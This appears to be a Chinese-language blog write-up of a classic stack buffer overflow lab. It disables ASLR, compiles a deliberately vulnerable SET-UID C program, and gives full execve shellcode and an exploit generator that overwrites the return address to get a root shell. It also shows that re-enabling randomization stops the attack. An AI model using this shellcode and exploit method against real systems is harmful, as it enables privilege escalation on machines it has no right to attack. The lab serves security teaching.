实验楼 缓冲区溢出实验
一、初始设置
输入命令安装一些用于编译32位C程序的东西:
sudo apt-get update
sudo apt-get install -y lib32z1 libc6-dev-i386 lib32readline6-dev
sudo apt-get install -y python3.6-gdbm gdb
过程很简单,我也就没截图
关闭地址空间随机化
sudo sysctl -w kernel.randomize_va_space=0
用zsh替代/bin/bash
sudo su
cd /bin
rm sh
ln -s zsh sh
exit
进入Linux32并使用bash
linux32
/bin/bash
二、shellcode
观察以下代码:
#include <stdio.h>
int main()
{
char *name[2];
name[0] = "/bin/sh";
name[1] = NULL;
execve(name[0], name, NULL);
}
其汇编版本为:
\x31\xc0\x50\x68"//sh"\x68"/bin"\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80
三、漏洞程序
在/tmp目录下创建stack.c文件
cd /tmp
vim stack.c
按i插入以下内容:
复制代码如果出现缩进混乱可先在 Vim 执行 :set paste 再按 i 键编辑。
/* stack.c */
/* This program has a buffer overflow vulnerability. */
/* Our task is to exploit this vulnerability */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int bof(char *str)
{
char buffer[12];
/* The following statement has a buffer overflow problem */
strcpy(buffer, str);
return 1;
}
int main(int argc, char **argv)
{
char str[517];
FILE *badfile;
badfile = fopen("badfile", "r");
fread(str, sizeof(char), 517, badfile);
bof(str);
printf("Returned Properly\n");
return 1;
}
程序将读取一个名为“badfile”的文件,并将其内容装入“buffer”。
编译该程序并设置SET-UID
sudo su
gcc -m32 -g -z execstack -fno-stack-protector -o stack stack.c
chmod u+s stack
exit
四、攻击程序
我们的目的是攻击刚才的漏洞程序,并通过攻击获得 root 权限。
在/tmp目录下新建一个exploit.c文件,输入如下内容:
/* exploit.c */
/* A program that creates a file containing code for launching shell*/
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[] =
"\x31\xc0" //xorl %eax,%eax
"\x50" //pushl %eax
"\x68""//sh" //pushl $0x68732f2f
"\x68""/bin" //pushl $0x6e69622f
"\x89\xe3" //movl %esp,%ebx
"\x50" //pushl %eax
"\x53" //pushl %ebx
"\x89\xe1" //movl %esp,%ecx
"\x99" //cdq
"\xb0\x0b" //movb $0x0b,%al
"\xcd\x80" //int $0x80
;
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
strcpy(buffer,"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x??\x??\x??\x??"); //在buffer特定偏移处起始的四个字节覆盖sellcode地址
strcpy(buffer + 100, shellcode); //将shellcode拷贝至buffer,偏移量设为了 100
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}
注意上面的代码,\x??\x??\x??\x??处需要添上shellcode保存在内存中的地址,因为发生溢出后这个位置刚好可以覆盖返回地址。而 strcpy(buffer+100,shellcode);这一句又告诉我们shellcode保存在buffer +100的位置。下面我们将详细介绍如何获得我们需要添加的地址。
获得shellcode在内存中的地址
进行gdb调试
gdb stack
disass main
结果如图:

esp中就是str的起始地址,所以我们在地址0x080484ee处设置断点。
地址可能不一致,请根据你的显示结果自行修改。
设置断点,拿到str地址:
# 设置断点
b *0x080484ee
r
i r $esp
我傻了,这一步我居然没截图。我的地址是0xFFFFD1C0,和实验楼给出的地址不一样
把0xFFFFD1C0加上0x64,结果是0xFFFFD224
现在修改exploit.c文件,将\x??\x??\x??\x??修改为计算的结果 \x24\xd2\xff\xff,注意顺序是反的。
然后编译它:
gcc -m32 -o exploit exploit.c
五、攻击结果
先运行exploit,再运行stack:
whoami
这个图里能看出来,我的地址是\x24\xd2\xff\xff

成功拿到root!
六、其他
地址随机化
使用如下命令打开地址随机化:
sudo sysctl -w kernel.randomize_va_space=2

再用exploit攻击stack,失败,不能取得权限

重定向
将/bin/sh重新指向/bin/bash(或/bin/dash),观察能否攻击成功,能否获得root权限。

失败~


 浙公网安备 33010602011771号
浙公网安备 33010602011771号